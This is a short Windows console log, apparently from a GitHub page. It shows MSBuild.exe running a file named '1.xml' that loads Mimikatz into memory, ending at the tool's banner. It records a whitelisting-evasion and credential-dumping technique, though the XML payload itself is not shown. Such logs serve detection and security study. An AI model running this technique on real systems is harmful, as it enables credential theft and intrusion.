 PS C:\Windows\Microsoft.NET\Framework64\v4.0.30319> .\MSBuild.exe 1.xml
Microsoft(R) 生成引擎版本 4.8.3752.0
[Microsoft .NET Framework 版本 4.0.30319.42000]
版权所有 (C) Microsoft Corporation。保留所有权利。
生成启动时间为 2020/12/11 14:45:25。
Preferred Load Address = 140000000
Allocated Space For 63000 at 1CEBEDA0000
Section .text   , Copied To 1CEBEDA1000
Section .rdata  , Copied To 1CEBEDCE000
Section .data   , Copied To 1CEBEDF7000
Section .pdata  , Copied To 1CEBEDFB000
Section .rsrc   , Copied To 1CEBEDFD000
Section .reloc  , Copied To 1CEBEE01000
Delta = 1CD7EDA0000
Loaded ADVAPI32.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded NETAPI32.dll
Loaded NTDSAPI.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded ntdll.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Aug 17 2015 00:14:48)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 16 modules * * */